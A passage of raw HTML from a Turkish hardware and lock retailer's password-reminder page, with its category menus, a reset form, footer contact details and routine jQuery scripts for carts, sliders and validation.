src="/images/cats/290_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-292-kilitler.html" class="mm-menu-a mm-menu-full"><h2>Kilitler</h2></a><input type="checkbox" id="menu-kategori292"  role="button"><label for="menu-kategori292" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-292-kilitler.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-182-asma-kilitler.html"><div class="orta-resim"><img src="/images/cats/182.jpg"></div><h3>Asma Kilitler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-273-alarm-kamera-ve-guvenlik-sistemleri.html"><div class="orta-resim"><img src="/images/cats/273.jpg"></div><h3>Alarm, kamera ve güvenlik sistemleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-172-celik-kapi-kilitleri.html"><div class="orta-resim"><img src="/images/cats/172.jpg"></div><h3>Çelik Kapı Kilitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-174-demir-kapi-kilitleri-.html"><div class="orta-resim"><img src="/images/cats/174.jpg"></div><h3>Demir Kapı Kilitleri </h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-228-cekmece-kilitleri.html"><div class="orta-resim"><img src="/images/cats/228.jpg"></div><h3>Çekmece kilitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-226-dijital-sifreli-kasalar.html"><div class="orta-resim"><img src="/images/cats/226.jpg"></div><h3>Dijital şifreli kasalar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-168-bareller-kapi-gobegi.html"><div class="orta-resim"><img src="/images/cats/168.jpg"></div><h3>Bareller (Kapı göbeği)</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-183-elektronik-kapi-kilitleri.html"><div class="orta-resim"><img src="/images/cats/183.jpg"></div><h3>Elektronik kapı kilitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-169-ic-ve-dis-kapi-kilitleri.html"><div class="orta-resim"><img src="/images/cats/169.jpg"></div><h3>İç ve Dış kapı kilitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-173-emniyet-kapi-kilitleri.html"><div class="orta-resim"><img src="/images/cats/173.jpg"></div><h3>Emniyet Kapı Kilitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-204-topuzlu-kilitler.html"><div class="orta-resim"><img src="/images/cats/204.jpg"></div><h3>Topuzlu Kilitler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-206-yangin-kapisi-kilitleri.html"><div class="orta-resim"><img src="/images/cats/206.jpg"></div><h3>Yangın kapısı kilitleri</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-168-bareller-kapi-gobegi.html" class="mm-menu-full mm-menu-a1" ><h3>Bareller (Kapı göbeği)</h3></a><input type="checkbox" id="menu-liste168"  role="button"><label for="menu-liste168" class="menu-liste-button"></label><ul><li><a href="/c-332-standart-bareller.html" >Standart bareller</a></li><li><a href="/c-333-elektronik-bareller.html" >Elektronik bareller</a></li><li><a href="/c-334-ozel-guvenlikli-bareller.html" >Özel güvenlikli bareller</a></li><li><a href="/c-335-uzun-bareller.html" >Uzun bareller</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-183-elektronik-kapi-kilitleri.html" class="mm-menu-full mm-menu-a1" ><h3>Elektronik kapı kilitleri</h3></a><input type="checkbox" id="menu-liste183"  role="button"><label for="menu-liste183" class="menu-liste-button"></label><ul><li><a href="/c-314-kart-ve-sifreyle-acilan-sistemler.html" >Kart ve şifreyle açılan sistemler</a></li><li><a href="/c-315-parmak-iziyle-acilan-sistemler.html" >Parmak iziyle açılan sistemler</a></li><li><a href="/c-316-uzaktan-kumandayla-acilan-sistemler.html" >Uzaktan kumandayla açılan sistemler</a></li><li><a href="/c-317-elektronik-kilit-sistem-diger-urunler-basaclar.html" >Elektronik kilit sistem diğer ürünler, basaçlar</a></li><li><a href="/c-313-set-olarak-satilan-elektronik-giris-sistemleri.html" >Set olarak satılan elektronik giriş sistemleri</a></li><li><a href="/c-240-elektronik-kabin-kilitleri-.html" >Elektronik Kabin kilitleri </a></li></ul></li><li class="orta-kategori-liste"><a href="/c-169-ic-ve-dis-kapi-kilitleri.html" class="mm-menu-full mm-menu-a1" ><h3>İç ve Dış kapı kilitleri</h3></a><input type="checkbox" id="menu-liste169"  role="button"><label for="menu-liste169" class="menu-liste-button"></label><ul><li><a href="/c-352-ic-kapi-kilitleri.html" >İç Kapı Kilitleri</a></li><li><a href="/c-353-aluminyum-pvc-demir-kapi-icin-dar-kilitler.html" >Aluminyum, PVC , Demir kapı için dar kilitler</a></li><li><a href="/c-171-dis-kapi-kilitleri.html" >Dış Kapı Kilitleri</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-292-kilitler.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/292_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-293-kapi-aksesuarlari.html" class="mm-menu-a mm-menu-full"><h2>Kapı Aksesuarları</h2></a><input type="checkbox" id="menu-kategori293"  role="button"><label for="menu-kategori293" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-293-kapi-aksesuarlari.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-301-kapi-kollari.html"><div class="orta-resim"><img src="/images/cats/301.jpg"></div><h3>Kapı Kolları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-304-diger-kapi-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/304.jpg"></div><h3>Diğer kapı aksesuarları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-337-antik-kapi-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/337.jpg"></div><h3>Antik Kapı Aksesuarları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-231-cam-kapi-aksesuarlari-kale-kilit.html"><div class="orta-resim"><img src="/images/cats/231.jpg"></div><h3>Cam Kapı Aksesuarları (Kale Kilit)</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-209-celik-kapi-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/209.jpg"></div><h3>Çelik Kapı Aksesuarları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-181-hidrolik-kapi-yaylari-kale-hidrolik-kapi-yayi-v-b-.html"><div class="orta-resim"><img src="/images/cats/181.jpg"></div><h3>Hidrolik kapı yayları (Kale hidrolik kapı yayı  v.b.)</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-301-kapi-kollari.html" class="mm-menu-full mm-menu-a1" ><h3>Kapı Kolları</h3></a><input type="checkbox" id="menu-liste301"  role="button"><label for="menu-liste301" class="menu-liste-button"></label><ul><li><a href="/c-199-princ-kapi-kollari.html" >Prinç kapı kolları</a></li><li><a href="/c-200-zamak-kapi-kollari.html" >Zamak kapı kolları</a></li><li><a href="/c-201-aluminyum-kapi-kollari.html" >Alüminyum kapı kolları</a></li><li><a href="/c-268-surme-kapi-kollari.html" >Sürme kapı kolları</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-304-diger-kapi-aksesuarlari.html" class="mm-menu-full mm-menu-a1" ><h3>Diğer kapı aksesuarları</h3></a><input type="checkbox" id="menu-liste304"  role="button"><label for="menu-liste304" class="menu-liste-button"></label><ul><li><a href="/c-210-kapi-menteseleri.html" >Kapı Menteşeleri</a></li><li><a href="/c-208-kapi-tamponlari.html" >Kapı Tamponları</a></li><li><a href="/c-221-diger-kapi-ve-pencere-aksesuarlari.html" >Diğer Kapı ve Pencere Aksesuarları</a></li><li><a href="/c-320-dusakabin-aksesuarlari.html" >Duşakabin Aksesuarları</a></li><li><a href="/c-349-kompakt-laminant-aksesuarlari.html" >Kompakt Laminant Aksesuarları</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-337-antik-kapi-aksesuarlari.html" class="mm-menu-full mm-menu-a1" ><h3>Antik Kapı Aksesuarları</h3></a><input type="checkbox" id="menu-liste337"  role="button"><label for="menu-liste337" class="menu-liste-button"></label><ul><li><a href="/c-338-antik-kapi-kollari.html" >Antik Kapı Kolları</a></li><li><a href="/c-339-antik-pencere-kollari.html" >Antik Pencere Kolları</a></li><li><a href="/c-340-antik-cekme-ve-tokmaklar.html" >Antik Çekme ve Tokmaklar</a></li><li><a href="/c-341-antik-menteseler.html" >Antik Menteşeler</a></li><li><a href="/c-342-antik-kapi-sus-ve-gonyeleri.html" >Antik Kapı Süs ve Gönyeleri</a></li><li><a href="/c-344-antik-diger-urunler.html" >Antik Diğer Ürünler</a></li><li><a href="/c-345-antik-taktak-ve-ziller.html" >Antik Taktak ve Ziller</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-293-kapi-aksesuarlari.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/293_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-294-mobilya-aksesuarlari.html" class="mm-menu-a mm-menu-full"><h2>Mobilya Aksesuarları</h2></a><input type="checkbox" id="menu-kategori294"  role="button"><label for="menu-kategori294" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-294-mobilya-aksesuarlari.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-222-diger-mobilya-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/222.jpg"></div><h3>Diğer Mobilya Aksesuarları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-303-kulplar-dugmeler-askilar.html"><div class="orta-resim"><img src="/images/cats/303.jpg"></div><h3>Kulplar, düğmeler, askılar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-203-mobilyaci-montaj-ekipmanlari.html"><div class="orta-resim"><img src="/images/cats/203.jpg"></div><h3>Mobilyacı Montaj Ekipmanları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-202-kalkan-kapak-mekanizmalari.html"><div class="orta-resim"><img src="/images/cats/202.jpg"></div><h3>Kalkan Kapak Mekanizmaları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-184-cekmece-raylari.html"><div class="orta-resim"><img src="/images/cats/184.jpg"></div><h3>Çekmece Rayları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-185-tas-mentese-cesitleri.html"><div class="orta-resim"><img src="/images/cats/185.jpg"></div><h3>Tas Menteşe Çeşitleri</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-222-diger-mobilya-aksesuarlari.html" class="mm-menu-full mm-menu-a1" ><h3>Diğer Mobilya Aksesuarları</h3></a><input type="checkbox" id="menu-liste222"  role="button"><label for="menu-liste222" class="menu-liste-button"></label><ul><li><a href="/c-318-baza-dolap-ve-masa-ayaklari.html" >Baza (dolap) ve masa ayakları</a></li><li><a href="/c-328-baglanti-elemanlari.html" >Bağlantı elemanları</a></li><li><a href="/c-329-raf-pimleri-vida-tapalari.html" >Raf pimleri, vida tapaları</a></li><li><a href="/c-330-sandalye-ve-masa-ayak-tapalari.html" >Sandalye ve masa ayak tapaları</a></li><li><a href="/c-331-diger-mobilya-aksesuarlari.html" >Diğer mobilya aksesuarları</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-303-kulplar-dugmeler-askilar.html" class="mm-menu-full mm-menu-a1" ><h3>Kulplar, düğmeler, askılar</h3></a><input type="checkbox" id="menu-liste303"  role="button"><label for="menu-liste303" class="menu-liste-button"></label><ul><li><a href="/c-212-96-mm-ve-kucuk-delik-olculu-kulplar.html" >96 mm ve küçük delik ölçülü kulplar</a></li><li><a href="/c-213-128-mm-delik-olculu-kulplar.html" >128 mm delik ölçülü kulplar</a></li><li><a href="/c-214-160-mm-delik-olculu-kulplar.html" >160 mm delik ölçülü kulplar</a></li><li><a href="/c-215-192-mm-delik-olculu-kulplar.html" >192 mm delik ölçülü kulplar</a></li><li><a href="/c-216-224-mm-delik-olculu-kulplar.html" >224 mm delik ölçülü kulplar</a></li><li><a href="/c-217-256-mm-ve-daha-buyuk-delik-olculu-kulplar.html" >256 mm ve DAHA BÜYÜK delik ölçülü kulplar</a></li><li><a href="/c-223-dugmeler.html" >Düğmeler</a></li><li><a href="/c-230-aski-cesitleri.html" >Askı çeşitleri</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-294-mobilya-aksesuarlari.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/294_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-295-hirdavat-yapi-market.html" class="mm-menu-a mm-menu-full"><h2>Hırdavat & Yapı Market</h2></a><input type="checkbox" id="menu-kategori295"  role="button"><label for="menu-kategori295" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-295-hirdavat-yapi-market.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-225-diger-urunler.html"><div class="orta-resim"><img src="/images/cats/225.jpg"></div><h3>Diğer ürünler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-178-yapistirici-kimyasal-grubu-.html"><div class="orta-resim"><img src="/images/cats/178.jpg"></div><h3>Yapıştırıcı/Kimyasal Grubu </h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-305-stok-fazlasi-urunler.html"><div class="orta-resim"><img src="/images/cats/305.jpg"></div><h3>Stok fazlası ürünler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-227-vida-ve-dubel-cesitleri.html"><div class="orta-resim"><img src="/images/cats/227.jpg"></div><h3>Vida ve dübel Çeşitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-270-her-eve-lazim-urunler.html"><div class="orta-resim"><img src="/images/cats/270.jpg"></div><h3>Her eve lazım ürünler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-220-saticilara-ozel.html"><div class="orta-resim"><img src="/images/cats/220.jpg"></div><h3>Satıcılara Özel</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-225-diger-urunler.html" class="mm-menu-full mm-menu-a1" ><h3>Diğer ürünler</h3></a><input type="checkbox" id="menu-liste225"  role="button"><label for="menu-liste225" class="menu-liste-button"></label><ul><li><a href="/c-325-guvenlik-urunleri.html" >Güvenlik ürünleri</a></li><li><a href="/c-326-el-aletleri.html" >El aletleri</a></li><li><a href="/c-232-diger-urunler.html" >Diğer Ürünler</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-178-yapistirici-kimyasal-grubu-.html" class="mm-menu-full mm-menu-a1" ><h3>Yapıştırıcı/Kimyasal Grubu </h3></a><input type="checkbox" id="menu-liste178"  role="button"><label for="menu-liste178" class="menu-liste-button"></label><ul><li><a href="/c-309-yapistirici-urunler.html" >Yapıştırıcı Ürünler</a></li><li><a href="/c-321-bantlar.html" >Bantlar</a></li><li><a href="/c-308-boyalar-sorun-cozucu-urunler.html" >Boyalar / Sorun çözücü ürünler</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-305-stok-fazlasi-urunler.html" class="mm-menu-full mm-menu-a1" ><h3>Stok fazlası ürünler</h3></a><input type="checkbox" id="menu-liste305"  role="button"><label for="menu-liste305" class="menu-liste-button"></label><ul><li><a href="/c-246-celik-kapi-aksesuarlari.html" >Çelik Kapı Aksesuarları</a></li><li><a href="/c-242-kilitler.html" >Kilitler</a></li><li><a href="/c-243-kapi-kollari.html" >Kapı Kolları</a></li><li><a href="/c-244-kulplar.html" >Kulplar</a></li><li><a href="/c-233-davlumbazlar.html" >Davlumbazlar</a></li><li><a href="/c-245-mentese-cesitleri.html" >Menteşe Çeşitleri</a></li><li><a href="/c-248-diger-urunler-.html" >Diğer Ürünler </a></li><li><a href="/c-241-stok-fazlasi-urunler.html" >Stok fazlası ürünler</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-295-hirdavat-yapi-market.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/295_hover.jpg"/></a></div></ul></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								 <p style="margin-left:-0.5em;"><a  target="_blank" href="https://wa.me/902324598072"><strong>Whatsapptan direk mesaj gönderme:</strong>Tıklayınız</a></p>
								   <p>Sosyal Medya</p>		   
								   <a target="_blank" href="https://www.facebook.com/hirdavatfirsati"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://twitter.com/hirdavatfirsati"><i class="fab fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href="https://www.youtube.com/channel/UCQXBbppQnvbDP-V2EMn6Vzg"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://www.instagram.com/hirdavatfirsati/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:(0232)4598072">(0232) 459 80 72</a>   
										
								</div>
                            </div>    

		

                    </div>
					
                </div>
									
				</div>


	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
			<div id="bc1" class="btn-group btn-breadcrumb">
				<div>		
					<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="/default.asp">Ana Sayfa</a>
							<meta itemprop="position" content="1">
						</li>
						<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="/pwd_ret.asp" class="oc_cat_catname" title=" Şifre Hatırlatma">
								<span itemprop="name"> Şifre Hatırlatma</span>
							</a>
							<meta itemprop="position" content="2">
						</li>
					</ol>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="clearfix"></div>

	<div class="urun-detay-orta inner-align"  style="margin-bottom:30px;">
	
				<div class="col-lg-12 col-md-12 col-xs-12 pd0">
				
				
					
					<div class="col-lg-12 col-md-12 col-xs-12 sifre-hatirlatma-baslik">
						<h2>Şifre Hatırlatma</h2>
					</div>
					
					<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 sifre-hatirlatma-text">
						<p>Siteye kayıt olurken kullandığınız e-posta adresini aşağıdaki kutucuğa girip Şifremi Gönder butonuna basınız.</p>
						<p>Siteye giriş yapmak için gerekli kullanıcı adınızı ve şifrenizi belirttiğiniz e-posta adresine gönderilecektir.</p>
					</div>
					<div class="pwdRetYazi"> 
					
						<form method="post" action="" id="sifreGonder">
							<div class="col-lg-4 col-md-5 col-xs-12" style="margin:20px;">
								<input name="eposta" type="text" class="form-control" id="eposta" placeholder="E-Posta Adresiniz" style="margin-bottom: 10px;">
								<div id="pwd_ret-sifrehatali" style="margin-bottom:20px; color:red;"></div>
								<button type="submit" class="btn btntm-success">Sıfırlama Bağlantısı gönder</button>
								
							</div>
						</form>	
						
					
				
			</div>
		</div>
		</div>
		
		<div class="clearfix"></div>

		<script>
			$(function(){
				$("#sifreGonder").submit(function(){
					var eposta = $("#eposta").val();
						if(eposta == ""){
						$("#pwd_ret-sifrehatali").html("Lütfen Eposta Adresinizi Yazın");
						$("#eposta").focus();
						return false;
						}
				});
			});
		</script>
		
		<footer>
			

<section id="footer">
    <div class="inner-align footer-mm1">
		<div class="col-lg-3 col-md-3 col-xs-12 footer-info">
				<div class="footer-logo">
					<a href="https://www.hirdavatfirsati.com/" title="HirdavatFirsati.com">
						<img src="/images/logo.png" alt="HirdavatFirsati.com" />
					</a>
				</div>
					
				<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder">Abone Ol!</button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
				
				<div class="col-lg-12 col-md-12 col-xs-12 footer-social">
				 <ul>             
				
				   <li><a target="_blank" href="https://www.facebook.com/hirdavatfirsati"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://twitter.com/hirdavatfirsati"><i class="fab fa-twitter"></i></a></li>   
				
				   <li><a target="_blank" href="https://www.youtube.com/channel/UCQXBbppQnvbDP-V2EMn6Vzg"><i class="fab fa-youtube"></i></a></li>    
				
				   <li><a target="_blank" href="https://www.instagram.com/hirdavatfirsati/"><i class="fab fa-instagram"></i></a></li>    
				
					<li><a target="_blank" href="https://plus.google.com/u/0/110064998581344417423?hl=tr"><i class="fab fa-google-plus-g"></i></a></li> 
				
					<li><a target="_blank" href="https://wa.me/902324598072"><i class="fab fa-whatsapp"></i></a></li> 
				
			   </ul>
				</div>
				<div class="col-lg-12 col-md-12 col-xs-12 "><a href="https://etbis.eticaret.gov.tr/sitedogrulama/244B8A37604048E0A4EE89EDD915DF27" target="_blank">
				<div class="image-hover" style="float: none;">
				<img style="width:100px;height:120px" src="/images/imageEYy7.jpeg?key=yk0den1bevwxb_skn_f8_f8l_qlcbfk4&amp;expires=1586649600&amp;signature=d3f1471182a5c6689913820cc42e462874760cbe&amp;disposition=inline" data-cid="Yk0dEn1BeVWxB_SKN_F8_F8L_QlcbFK4" alt="image"></div></a></div>
					<!--<div class="col-lg-12 col-md-12 col-xs-12 ">
						<img src="/images/imageEYy7.jpeg"   width="100" height="100" />
					
				</div>-->
		</div>
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>HESABIM</li>
						<input type="checkbox" id="footer-but-28"  role="button">
						<label for="footer-but-28" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/uyegiris.asp" title="Üye Girişi">
									Üye Girişi
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/usrord.asp" title="Siparişlerim">
									Siparişlerim
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/lst.asp" title="Favori Listem">
									Favori Listem
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/bsk.asp" title="Sepetim">
									Sepetim
								</a>
							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>KURUMSAL</li>
						<input type="checkbox" id="footer-but-34"  role="button">
						<label for="footer-but-34" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/bayi_basvuru.asp" title="Bayilik Başvurusu">
									Bayilik Başvurusu
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/newmem.asp" title="Tedarikçi Başvurusu">
									Tedarikçi Başvurusu
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-13-yetkili-satici-belgelerimiz.html" title="Yetkili Satıcı Belgelerimiz">
									Yetkili Satıcı Belgelerimiz
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-4-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10-iletisim.html" title="İletişim">
									İletişim
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						<input type="checkbox" id="footer-but-37"  role="button">
						<label for="footer-but-37" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-21-sikca-sorulan-sorular.html" title="Sıkça sorulan sorular">
									Sıkça sorulan sorular
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-25-odeme-alternatifleri.html" title="Ödeme Alternatifleri">
									Ödeme Alternatifleri
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-11-odeme-ve-teslimat-sartlari.html" title="Ödeme ve Teslimat Şartları">
									Ödeme ve Teslimat Şartları
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-6-gizlilik-guvenlik.html" title="Gizlilik & Güvenlik">
									Gizlilik & Güvenlik
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-8-tuketici-haklari-alisveris-sartlari.html" title="Tüketici Hakları & Alışveriş Şartları">
									Tüketici Hakları & Alışveriş Şartları
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
			<ul class="footer-iletisim">
				<li>İletişim</li>
				<input type="checkbox" id="footer-but-iletisim"  role="button">
				<label for="footer-but-iletisim" class="footer-button" id="button">
				   <i class="ion-chevron-down"></i>
				</label>
				<ul>
				
				   <li><a href="#"><i class="fas fa-map-marker-alt"></i><strong>Adres: </strong>1202/4 SOK. NO:37 İNŞAATÇILAR ÇARŞISI YENİŞEHİR KONAK İZMİR</a></li> 
				
				   <li class="icon-cevir"><a href="tel:(0232) 459 80 72"><i class="fas fa-phone"></i><strong>Telefon: </strong>(0232) 459 80 72</a></li> 
				
				   <li><a href="#"><i class="far fa-clock"></i><strong>Çalışma Saatleri: </strong>08:00 - 18:00</a></li> 
				
				   <li><a href="mailto:info@hirdavatfirsati.com"><i class="fas fa-envelope"></i><strong>E-Posta: </strong>info@hirdavatfirsati.com</a></li> 
				
				   <li><a href="https://wa.me/902324598072"><i class="fab fa-whatsapp"></i><strong>Whatsapptan direk mesaj gönderme: </strong>Tıklayınız</a></li> 
				

				</ul>
			</ul>
		</div>



		
    
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p><a style="color:white" href="https://www.akilliticaret.com" target="_blank">E-Ticaret</a>: Akıllı Ticaret</p>
           
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 489777747},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 489777747},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
